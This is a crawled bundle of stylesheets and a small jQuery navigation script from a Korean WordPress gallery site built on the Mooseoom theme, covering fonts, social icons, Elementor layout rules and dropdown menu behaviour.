Text Domain: mooseoom-child
Template: mooseoom
*/

/* = Add your own modification from here
-------------------------------------------------------------- */
body .swiper-button-prev:before{
    content: '\f124' !important;
}
body .swiper-button-next:before{
    content: '\f125' !important;
}

.main-header--grid-mooseoom .main-header__menu-box .btn-close::after{
	display:none !important;
}

--- FILE ---
content_type: text/css
request_url: http://galleryplanet.co.kr/wp-content/themes/mooseoom/style.css?ver=6.8.3
body_size: 3248
content:
/*!
Theme Name: Mooseoom
Theme URI: https://mooseoom.foxthemes.me/
Description: A stunning visual experience for minimal loving creative. This template is a responsive and retina-ready WordPress theme with grid system layout. It is optimized for mobile touch and swipe.
Version: 1.1.1
Author: FOXTHEMES
Author URI: https://themeforest.net/user/fox-themes
Tags: one-column, two-columns, right-sidebar, left-sidebar, custom-menu, post-formats, sticky-post
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: mooseoom
*/
@import url('https://fonts.googleapis.com/css2?family=Pinyon+Script&display=swap');
@import url('https://cdn.rawgit.com/moonspam/NanumSquare/master/nanumsquare.css');


@font-face {
 font-family: 'NanumSquareAc';
 font-weight: 400;
 src: url(assets/fonts/NanumSquare_ac/NanumSquare_acR.eot);
 src: local('☺'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acR.eot) format('embedded-opentype'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acR.otf) format('otf'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acR.ttf) format('truetype');
}
@font-face {
 font-family: 'NanumSquareAc';
 font-weight: 700;
 src: url(assets/fonts/NanumSquare_ac/NanumSquare_acB.eot);
 src: local('☺'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acB.eot) format('embedded-opentype'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acB.otf) format('otf'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acB.ttf) format('truetype');
}
@font-face {
 font-family: 'NanumSquareAc';
 font-weight: 800;
 src: url(assets/fonts/NanumSquare_ac/NanumSquare_acEB.eot);
 src: local('☺'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acEB.eot) format('embedded-opentype'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acEB.otf) format('otf'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acEB.ttf) format('truetype');
}
@font-face {
 font-family: 'NanumSquareAc';
 font-weight: 300;
 src: url(assets/fonts/NanumSquare_ac/NanumSquare_acL.eot);
 src: local('☺'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acL.eot) format('embedded-opentype'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acL.otf) format('otf'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acL.ttf) format('truetype');
}



#headerBox .main-header__main-line .main-header__icon .ion-social-instagram{
background-image: url("/wp-content/uploads/2022/03/instagram_footer.png");
          background-position: center center;
          background-size: contain;
          background-repeat: no-repeat;    text-indent: -100px;
    font-size: 0;
    width: 30px;
    height: 30px;
    display: block;
	}
#headerBox .main-header__main-line .main-header__icon .ion-social-facebook{
background-image: url("/wp-content/uploads/2022/03/facebook_footer.png");
          background-position: center center;
          background-size: contain;
          background-repeat: no-repeat;    text-indent: -100px;
    font-size: 0;
    width: 30px;
    height: 30px;
    display: block;
	}
#footerBox .elementor-widget-container{
	background-color:#000;
}

body .swiper-button-prev:before {
    content: '\f124' !important;
}
body .swiper-button-next:before {
 content: '\f125' !important;
}

--- FILE ---
content_type: text/css
request_url: http://galleryplanet.co.kr/wp-content/uploads/elementor/css/post-5303.css?ver=1658288073
body_size: 1202
content:
.elementor-5303 .elementor-element.elementor-element-33d1f40 .elementor-spacer-inner{height:50px;}.elementor-5303 .elementor-element.elementor-element-656e6965{--e-image-carousel-slides-to-show:1;}.elementor-5303 .elementor-element.elementor-element-656e6965 .elementor-image-carousel-caption{text-align:center;}.elementor-5303 .elementor-element.elementor-element-f87c6b5 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-5303 .elementor-element.elementor-element-fa80b56 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-5303 .elementor-element.elementor-element-c621664 .elementor-spacer-inner{height:50px;}.elementor-5303 .elementor-element.elementor-element-5315c181{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5303 .elementor-element.elementor-element-631b4fc1 > .elementor-element-populated{padding:50px 0px 50px 0px;}.elementor-5303 .elementor-element.elementor-element-4b4dc56f{text-align:center;}@media(max-width:1024px){.elementor-5303 .elementor-element.elementor-element-656e6965{--e-image-carousel-slides-to-show:1;}}

--- FILE ---
content_type: text/css
request_url: http://galleryplanet.co.kr/wp-content/uploads/elementor/css/post-221.css?ver=1653974981
body_size: 1026
content:
.elementor-221 .elementor-element.elementor-element-262f1df{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-87110f3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-87110f3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-87110f3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-221 .elementor-element.elementor-element-87110f3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-70f853a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-70f853a{width:100%;max-width:100%;}

--- FILE ---
content_type: text/css
request_url: http://galleryplanet.co.kr/wp-content/uploads/elementor/css/post-247.css?ver=1656512920
body_size: 710
content:
.elementor-247 .elementor-element.elementor-element-b3121cc > .elementor-container{min-height:0px;}.elementor-247 .elementor-element.elementor-element-b3121cc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-247 .elementor-element.elementor-element-b3121cc{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-247 .elementor-element.elementor-element-74d133e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-247 .elementor-element.elementor-element-d98bbc1{padding:0px 0px 0px 0px;}

--- FILE ---
content_type: application/javascript
request_url: http://galleryplanet.co.kr/wp-content/themes/mooseoom/aheto/navigation/assets/js/cs_layout2.js
body_size: 1753
content:
;(function ($, window, document) {

	

	function fixForFixedMenu1() {
		if($('header').hasClass('aheto-header--fixed')){
			let height = $('.main-header--grid-mooseoom').height();
			if($(window).width() > 1199){
				$('body').css('padding-bottom', '0');
				$('body').css('padding-top', height + 50);
			}else if (($(window).width() < 1026) && (($(window).width() > 1020)) ) {
				$('body').css('padding-bottom', '0');
				$('body').css('padding-top', '125px');
			}
			else if($(window).width() > 376){
				$('body').css('padding-bottom', '0');
				$('body').css('padding-top', height + 89);
			}
		}
	}

	function activeDropDown () {
		if($(window).width() <= 1200) {
			if ($('.main-header.main-header--grid-mooseoom .dropdown-btn').length) {
				$('.main-header.main-header--grid-mooseoom .dropdown-btn').on('click', function () {
					if($(this).parents('.sub-menu').length) {
						$(this).toggleClass('active-btn');
					} else {
						if ($(this).hasClass('active-btn')) {
							$(this).removeClass('active-btn');
						} else {
							$('.main-header.main-header--grid-mooseoom .dropdown-btn.active-btn').toggleClass('active-btn');
							$(this).toggleClass('active-btn');
						}
					}
				});
			}
		} else {
			if ($('.main-header.main-header--grid-mooseoom .dropdown-btn').length) {
				$('.main-header.main-header--grid-mooseoom .dropdown-btn').on('click', function () {
					if ($(this).hasClass('active-btn')) {
						$(this).removeClass('active-btn');
					} else {
						$(this).toggleClass('active-btn');
					}
				});
			}
		}
	}


	$(window).on('load resize orientationchange', function () {
		fixForFixedMenu1();
		activeDropDown();
	});

})(jQuery, window, document);
